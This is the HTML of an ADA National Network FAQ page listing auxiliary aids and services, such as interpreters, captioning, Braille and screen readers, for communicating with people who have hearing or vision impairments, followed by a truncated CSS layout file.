<li  data-id="2931" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="center" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-center dropdown">
  <a href="/resources"  class="dropdown-toggle">
        
    Resources          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="300" style="width: 300px;" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-3" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-7">
  <li  data-id="2932" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/technical-assistance" >
        
    Ask ADA Questions          </a>
  </li>

<li  data-id="2933" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ada-publications" >
        
    View ADA Publications & Videos          </a>
  </li>

<li  data-id="2934" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ada-training" >
        
    Find ADA Training          </a>
  </li>

<li  data-id="3323" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/training-request-form" >
        
    Request ADA Training          </a>
  </li>

<li  data-id="4147" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ada-document-portal"  title="Search ADA Web Portal">
        
    Search ADA Web Portal          </a>
  </li>

<li  data-id="3692" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/federal-agencies" >
        
    Federal Agencies and Resources          </a>
  </li>

<li  data-id="3705" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ada-law-regulations-and-design-standards" >
        
    Federal ADA Regulations and Standards          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="2938" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="center" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-center dropdown">
  <a href="/explore"  class="dropdown-toggle">
        
    Explore By          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="450" style="width: 450px;" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-7" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="2939" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="justify" data-group="1" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega mega-align-justify mega-group">
  <a href="/"  class="mega-group-title" title="Audience">
        
    Audience          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu mega-group-ct nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-4" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-5">
  <li  data-id="2940" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/audience/architects-contractors"  title="Architects/Contractors">
        
    Architects/Contractors          </a>
  </li>

<li  data-id="2941" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/audience/business"  title="Business">
        
    Business          </a>
  </li>

<li  data-id="2942" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/audience/employer"  title="Employer">
        
    Employer          </a>
  </li>

<li  data-id="2943" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/audience/people-disabilities"  title="People with Disabilities">
        
    People with Disabilities          </a>
  </li>

<li  data-id="2944" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/audience/state-and-local-government"  title="State and Local Government">
        
    State and Local Government          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="2945" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="justify" data-group="1" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega mega-align-justify mega-group">
  <a href="/"  class="mega-group-title" title="Topic">
        
    Topic          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu mega-group-ct nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-5" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-15">
  <li  data-id="2959" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/ada-anniversary" >
        
    ADA Anniversary          </a>
  </li>

<li  data-id="2953" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/topic/education"  title="Education">
        
    Education          </a>
  </li>

<li  data-id="2952" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/topic/emergency-preparedness"  title="Emergency Preparedness">
        
    Emergency Preparedness          </a>
  </li>

<li  data-id="2951" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/topic/employment-ada-title-i"  title="Employment (ADA Title I)">
        
    Employment (ADA Title I)          </a>
  </li>

<li  data-id="2954" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/topic/facility-access"  title="Facility Access">
        
    Facility Access          </a>
  </li>

<li  data-id="2955" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/topic/general-ada-information"  title="General ADA Information">
        
    General ADA Information          </a>
  </li>

<li  data-id="2958" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/topic/hospitality"  title="Hospitality">
        
    Hospitality          </a>
  </li>

<li  data-id="2957" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/topic/other-laws"  title="Other Laws">
        
    Other Laws          </a>
  </li>

<li  data-id="2956" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/topic/public-accommodations-ada-title-iii"  title="Public Accommodations (ADA Title III)">
        
    Public Accommodations (ADA Title III)          </a>
  </li>

<li  data-id="4293" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/service-animal-resource-hub" >
        
    Service Animals          </a>
  </li>

<li  data-id="2950" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/topic/state-and-local-government-ada-title-ii"  title="State and Local Government (ADA Title II)">
        
    State and Local Government (ADA Title II)          </a>
  </li>

<li  data-id="2949" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/topic/technology-accessible"  title="Technology (Accessible)">
        
    Technology (Accessible)          </a>
  </li>

<li  data-id="2948" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/topic/telecommunication-ada-title-iv"  title="Telecommunication (ADA Title IV)">
        
    Telecommunication (ADA Title IV)          </a>
  </li>

<li  data-id="2947" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/topic/transportation"  title="Transportation">
        
    Transportation          </a>
  </li>

<li  data-id="2946" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/topic/veterans"  title="Veterans">
        
    Veterans          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="2960" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="justify" data-group="1" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega mega-align-justify mega-group">
  <a href="/"  class="mega-group-title" title="Region">
        
    Region          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu mega-group-ct nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-6" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-11">
  <li  data-id="3436" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/find-your-region#region1"  title="Region 1 - New England ADA Center">
        
    Region 1 - New England ADA Center          </a>
  </li>

<li  data-id="2962" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/find-your-region#region2" >
        
    Region 2 - Northeast ADA Center          </a>
  </li>

<li  data-id="2963" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/find-your-region#region3"  title="Region 3 - Mid-Atlantic ADA Center">
        
    Region 3 - Mid-Atlantic ADA Center          </a>
  </li>

<li  data-id="2964" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/find-your-region#region4"  title="Region 4 - Southeast ADA Center">
        
    Region 4 - Southeast ADA Center          </a>
  </li>

<li  data-id="2965" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/find-your-region#region5"  title="Region 5 - Great Lakes ADA Center">
        
    Region 5 - Great Lakes ADA Center          </a>
  </li>

<li  data-id="2966" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/find-your-region#region6"  title="Region 6 - Southwest ADA Center at ILRU">
        
    Region 6 - Southwest ADA Center at ILRU          </a>
  </li>

<li  data-id="2967" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/find-your-region#region7"  title="Region 7 - Great Plains ADA Center">
        
    Region 7 - Great Plains ADA Center          </a>
  </li>

<li  data-id="2968" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/find-your-region#region8"  title="Region 8 - Rocky Mountain ADA Center">
        
    Region 8 - Rocky Mountain ADA Center          </a>
  </li>

<li  data-id="2969" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/find-your-region#region9"  title="Region 9 - Pacific ADA Center">
        
    Region 9 - Pacific ADA Center          </a>
  </li>

<li  data-id="2970" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/find-your-region#region10"  title="Region 10 - Northwest ADA Center">
        
    Region 10 - Northwest ADA Center          </a>
  </li>

<li  data-id="2971" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/find-your-region#KT"  title="ADA Knowledge Translation Center">
        
    ADA Knowledge Translation Center          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="2973" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="right" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-right dropdown">
  <a href="/events-calendar/upcoming"  class="dropdown-toggle" title="Events">
        
    Events          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="500" style="width: 500px;" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-showblocktitle="0" data-class="" data-width="12" data-hidewcol="" id="tb-megamenu-column-8" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <div  data-type="block" data-block="views--calendar-block_2" class="tb-megamenu-block tb-block tb-megamenu-block">
  <div class="block-inner">
    <div id="block-views-calendar-block-2" class="block block-views">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <div class="view view-calendar view-id-calendar view-display-id-block_2 view-dom-id-2e55d46ba747f5da1a22328c84276879">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-field-short-title">        <div class="field-content"><a href="https://adata.org/event/protected-health-information-deciphering-what-protected-under-alphabet-civil-rights-and">Protected Health Information</a></div>  </div>  
  <span class="views-field views-field-field-datetime">        <span class="field-content"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-21T00:00:00-08:00">January 21, 2026</span></span>  </span></li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field views-field-field-short-title">        <div class="field-content"><a href="https://adata.org/event/travel-tourism-all-best-practices-trends-customers-disabilities">Travel &amp; Tourism for All</a></div>  </div>  
  <span class="views-field views-field-field-datetime">        <span class="field-content"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-21T00:00:00-08:00">January 21, 2026</span></span>  </span></li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field views-field-field-short-title">        <div class="field-content"><a href="/event/assistance-animals-employment">Assistance Animals in Employment</a></div>  </div>  
  <span class="views-field views-field-field-datetime">        <span class="field-content"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-29T00:00:00-08:00">January 29, 2026</span></span>  </span></li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field views-field-field-short-title">        <div class="field-content"><a href="/event/outdoor-adventures-all-accessible-outdoor-developed-areas">Outdoor Adventures for All: Accessible Outdoor Developed Areas  </a></div>  </div>  
  <span class="views-field views-field-field-datetime">        <span class="field-content"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-02-05T00:00:00-08:00">February 5, 2026</span></span>  </span></li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field views-field-field-short-title">        <div class="field-content"><a href="/event/focusing-accessibility-impact-your-park-system">Focusing on Accessibility: The Impact to Your Park System</a></div>  </div>  
  <span class="views-field views-field-field-datetime">        <span class="field-content"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-02-12T00:00:00-08:00">February 12, 2026</span></span>  </span></li>
          <li class="views-row views-row-6 views-row-even views-row-last">  
  <div class="views-field views-field-field-short-title">        <div class="field-content"><a href="/event/beyond-compliance-equity-access-and-ada">Beyond Compliance: Equity, Access, and the ADA!</a></div>  </div>  
  <span class="views-field views-field-field-datetime">        <span class="field-content"><span class="date-display-range"><span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-03-10T00:00:00-07:00">March 10, 2026</span> to <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-03-11T00:00:00-07:00">March 11, 2026</span></span></span>  </span></li>
      </ul></div>    </div>
  
  
  
  
      <div class="view-footer">
      <a href="/events-calendar/upcoming" class="read_more">More events...</a>    </div>
  
  
</div>    </div>
  </div>
</div>
  </div>
</div>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
      </div>
  </div>
    </div>
  </div>
</div>
  </div>
			  </div>
			</div>
			</div>
			<!-- //MAIN NAV -->
			  
        </div>
    </div>
  </div>		
  <!-- // MAIN MENU -->
      <!-- BREADCRUMB -->
    <div id="breadcrumb-wrapper" class="wrapper">
      <div class="container grid-12">
          <div class="grid-inner clearfix">
                      <h2 class="element-invisible">You are here</h2><div class="breadcrumb"><span class="inline odd first"><a href="/">Home</a></span> <span class="delimiter">»</span> <span class="inline even"><a href="/ada">The ADA</a></span> <span class="delimiter">»</span> <span class="inline odd last"><a href="/top-ada-frequently-asked-questions">Top ADA Frequently Asked Questions</a></span></div>          
          		  <!--<div class="subpage-search">
			<form action="/search-results" method="get" role="search">
				<label for="search-input" class="element-invisible">Search Site</label>
				<input id="search-input" name="query" style="text-indent: 1rem;">
				<button type="submit" value="submit">Search</button>
			</form>
		  </div>	-->
          </div>
      </div>
    </div>
    <!-- //BREADCRUMB -->
    
  <div role='main' id='skip-to-main-content'>
  
  
  
  
  
  <div id="main-wrapper" class="wrapper">
    <div class="container grid-12">
      <div class="container-inner clearfix">
        <div class="group-cols-1 group-12 grid grid-12">
          		  
          <div class="group-cols-1 group-12 grid grid-12">
						  <h1 id="page-title"><span>What kinds of auxiliary aids and services are required by the ADA to ensure effective communication with individuals with hearing or vision impairments?</span></h1>
			
            <!-- MAIN CONTENT -->
            <div id="main-content" class="tb-main-box grid grid-12 section">
              <div class="grid-inner clearfix">
                
                
                
                
                
                  <div class="region region-content">
    <div id="block-system-main" class="block-system">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <div id="article-1163" class="article node node-faq node-odd node-full clearfix" about="/faq/what-kinds-auxiliary-aids-and-services-are-required-ada-ensure-effective-communication" typeof="sioc:Item foaf:Document">

    
  
  <div class="node-content">
    <div class="section field field-name-field-detailed-question field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item odd"></div></div></div><div class="section field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item odd" property="content:encoded"><p>Appropriate auxiliary aids and services for individuals with hearing loss may include:</p>

<ul>
	<li>qualified interpreters on-site or through video remote interpreting (VRI) services;</li>
	<li>notetakers;</li>
	<li>real-time computer-aided transcription services;</li>
	<li>written materials; exchange of written notes;</li>
	<li>telephone handset amplifiers;</li>
	<li>assistive listening devices;</li>
	<li>assistive listening systems;</li>
	<li>telephones compatible with hearing aids;</li>
	<li>closed caption decoders;</li>
	<li>open and closed captioning, including real-time captioning;</li>
	<li>voice, text, and video-based telecommunications products and systems, including text telephones (TTYs), videophones, and captioned telephones, or equally effective telecommunications devices;</li>
	<li>videotext displays;</li>
	<li>accessible electronic and information technology;</li>
	<li>or other effective methods of making aurally delivered information available to individuals who are deaf or hard of hearing.</li>
</ul>

<p>Appropriate auxiliary aids and services for individuals who are blind or have low vision may include:</p>

<ul>
	<li>qualified readers;</li>
	<li>taped texts;</li>
	<li>audio recordings;</li>
	<li>Brailed materials and displays;</li>
	<li>screen reader software;</li>
	<li>magnification software;</li>
	<li>optical readers;</li>
	<li>secondary auditory programs (SAP);</li>
	<li>large print materials;</li>
	<li>accessible electronic and information technology;</li>
	<li>or other effective methods of making visually delivered materials available to individuals who are blind or have low vision.</li>
</ul>

<hr />
<p class="rteindent1" dir="ltr">For additional information, take a look at the following resources:</p>

<p class="rteindent1" dir="ltr">FAQ: <a href="https://adata.org/faq/what-funding-assistance-available-individuals-disabilities-purchase-assistive-devices-ramps-etc">What funding assistance is available for individuals with disabilities to purchase assistive devices, ramps, etc.?</a></p>

<p class="rteindent1">Fact Sheet: <a href="https://adata.org/factsheet/communication">Effective Communication</a></p>
</div></div></div>  </div>

  
  </div>
    </div>
  </div>
</div>
  </div>

                              </div>
            </div>
            <!-- //MAIN CONTENT -->
            <!-- MASS BOTTOM -->  
              
            <!-- //MASS BOTTOM -->   
          </div>
          
        </div>

              </div>
    </div>
  </div>

  
    
  </div> <!-- role='main' -->

      <!-- FOOTER -->
    <div id="footer-wrapper" class="wrapper container-16" role="contentinfo">
      <div class="container grid-12">
        <div class="grid-inner clearfix">
          <div id="footer" class="clearfix">  <div class="region region-footer">
    <div class="foot_wrap1_inner">
	<div class="foot_wrap1" id="foot_links1" style="display: flex; align-items: center;">
		<a href="/technical-assistance"><img alt="Call Us" src="/sites/adata.org/files/images/Phone(1).png" title="Call Us" /></a> <a href="/email"><img alt="Email Us" src="/sites/adata.org/files/images/email.png" title="Email Us" /></a> <a href="https://m.facebook.com/adanetwork?_rdr"><img alt="Facebook" src="/sites/adata.org/files/images/facebook32.png" title="Follow ADANN" /></a> <a href="https://bsky.app/profile/adata.org" target="_blank"><img alt="Bluesky @adata.org" src="/sites/adata.org/files/images/Bluesky-logo-32.jpg" style="width: 32px; height: 32px;" title="Bluesky @adata.org" /></a> <a href="https://www.linkedin.com/company/ada-national-network/" target="_blank"><img alt="LinkedIn" src="/sites/adata.org/files/images/linkedin_32.png" title="LinkedIn ADANN" /></a></div>
</div>
<p> </p>
<div class="foot_wrap1" id="foot_links2"><a href="https://acl.gov/programs/research-and-development" target="_blank"><img alt="ACL &amp; NIDILRR" src="/sites/dev.adata.org/files/images/ACL.png" style="width: 117px; height: 32px;" /></a></div>&#13;
<div class="foot_wrap1" id="foot_links1" style="display: flex; align-items: center; padding-top: 0px; padding-bottom: 0px">
	<a href="/social-media-platforms">Social Media Policies</a> <span style="color:#aaa;">|</span> <a href="/newsletter" target="_blank">Subscribe to Our Newsletter</a></div>
<div id="foot_links3">
<ul>
	<li>
	<p>1-800-949-4232</p>
	</li>
	<li>
	<p><a href="/email">Email Us</a></p>
	</li>
	<li>
	<p><a href="/grant-disclaimer">Grant Disclaimer</a></p>
	</li>
	<li>
	<p><a href="/accessibility" id="accessibility">Accessibility</a></p>
	</li>
<li id='last-updated'>
<p>The website was last updated January, 2026</p>
</li>
</ul>
</div>
<div id="webform-ajax-wrapper-1350"><form class="webform-client-form webform-client-form-1350" action="/faq/what-kinds-auxiliary-aids-and-services-are-required-ada-ensure-effective-communication" method="post" id="webform-client-form-1350" accept-charset="UTF-8"><div><div  class="form-item webform-component webform-component-radios webform-component--was-this-page-helpful">
  <label for="edit-submitted-was-this-page-helpful">Was this page helpful? </label>
 <div id="edit-submitted-was-this-page-helpful" class="form-radios"><div class="form-item form-type-radio form-item-submitted-was-this-page-helpful">
 <input type="radio" id="edit-submitted-was-this-page-helpful-1" name="submitted[was_this_page_helpful]" value="Yes" class="form-radio" />  <label class="option" for="edit-submitted-was-this-page-helpful-1">Yes </label>

</div>
<div class="form-item form-type-radio form-item-submitted-was-this-page-helpful">
 <input type="radio" id="edit-submitted-was-this-page-helpful-2" name="submitted[was_this_page_helpful]" value="No" class="form-radio" />  <label class="option" for="edit-submitted-was-this-page-helpful-2">No </label>

</div>
</div>
</div>
<div  class="form-item webform-component webform-component-textarea webform-component--how-can-we-make-this-page-better-for-you">
  <label for="edit-submitted-how-can-we-make-this-page-better-for-you">How can we make this page better for you? (Website feedback only.) If you need answers to your questions, email us. </label>
 <div class="form-textarea-wrapper"><textarea id="edit-submitted-how-can-we-make-this-page-better-for-you" name="submitted[how_can_we_make_this_page_better_for_you]" cols="60" rows="1" class="form-textarea"></textarea></div>
</div>
<div  class="form-item webform-component webform-component-hidden webform-component--page-title" style="display: none">
 <input type="hidden" name="submitted[page_title]" value="Feedback Form" />

</div>
<div  class="form-item webform-component webform-component-hidden webform-component--seconds" style="display: none">
 <input type="hidden" name="submitted[seconds]" value="default" />

</div>
<input type="hidden" name="details[sid]" />
<input type="hidden" name="details[page_num]" value="1" />
<input type="hidden" name="details[page_count]" value="1" />
<input type="hidden" name="details[finished]" value="0" />
<input type="hidden" name="form_build_id" value="form-R2Af0bGDrz1XnLDmSfnU2dJYo3U11p9c-h5kg9k_HSM" />
<input type="hidden" name="form_id" value="webform_client_form_1350" />
<input type="hidden" name="honeypot_time" value="1769013520|a9fBS_LX0NGe9Oc--mDWK9IOHDl3TqwMjqMpvb4Cx8w" />
<input type="hidden" name="webform_ajax_wrapper_id" value="webform-ajax-wrapper-1350" />
<div class="url-textfield"><div class="form-item form-type-textfield form-item-url">
  <label for="edit-url">Leave this field blank </label>
 <input autocomplete="off" type="text" id="edit-url" name="url" value="" size="20" maxlength="128" class="form-text" />
</div>
</div><div class="form-actions"><span class="button edit-submit">
    <input type="submit" name="op" id="edit-submit" value="Submit"  class="webform-submit button-primary form-submit" />
    </span>
</div></div></form></div>  </div>
							<div id="change_skin_menu_wrapper" class="change-skin-menu-wrapper wrapper"><div class="container"><ul class="change-skin-menu"><li class="default"><a href="#change-skin/default" class="change-skin-button color-default">Default Style</a></li><li class="blue active"><a href="#change-skin/blue" class="change-skin-button color-blue">Blue Style</a></li><li class="green"><a href="#change-skin/green" class="change-skin-button color-green">Green Style</a></li><li class="orange"><a href="#change-skin/orange" class="change-skin-button color-orange">Orange Style</a></li><li class="pink"><a href="#change-skin/pink" class="change-skin-button color-pink">Pink Style</a></li><li class="red"><a href="#change-skin/red" class="change-skin-button color-red">Red Style</a></li></ul></div></div>			</div>
        </div>
      </div>
    </div>
    <!-- //FOOTER -->
    <div id="social-share-wrapper">
        <div>
      <div class="social-share-inner">       
      </div>
    </div>
  </div>
</div>
    
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://adata.org/sites/adata.org/files/nucleus/grid-fluid-12-100.css?t6piqh
body_size: 82
content:
div.container {
  width: 100%;
}

.grid {
  float: left;
}

/* for none groupded columns */
.grid-1 {
  width: 8.33333%;
}

.grid-2 {
  width: 16.66666%;
}

.grid-3 {
  width: 25%;
}

.grid-4 {
  width: 33.33333%;
}

.grid-5 {
  width: 41.66666%;
}

.grid-6 {
  width: 50%;
}

.grid-7 {
  width: 58.33333%;
}

.grid-8 {
  width: 66.66666%;
}

.grid-9 {
  width: 75%;
}

.grid-10 {
  width: 83.33333%;
}

.grid-11 {
  width: 91.66666%;
}

.grid-12 {
  width: 100%;
}

/* for grouped 12 columns */
.group-12 .grid-1 {
  width: 8.33333%;
}
.group-12 .grid-2 {
  width: 16.66666%;
}
.group-12 .grid-3 {
  width: 25%;
}
.group-12 .grid-4 {
  width: 33.33333%;
}
.group-12 .grid-5 {
  width: 41.66666%;
}
.group-12 .grid-6 {
  width: 50%;
}
.group-12 .grid-7 {
  width: 58.33333%;
}
.group-12 .grid-8 {
  width: 66.66666%;
}
.group-12 .grid-9 {
  width: 75%;
}
.group-12 .grid-10 {
  width: 83.33333%;
}
.group-12 .grid-11 {
  width: 91.66666%;
}
.group-12 .grid-12 {
  width: 100%;
}
/* for grouped 11 columns */
.group-11 .grid-1 {
  width: 9.0909%;
}
.group-11 .grid-2 {
  width: 18.18181%;
}
.group-11 .grid-3 {
  width: 27.27272%;
}
.group-11 .grid-4 {
  width: 36.36363%;
}
.group-11 .grid-5 {
  width: 45.45454%;
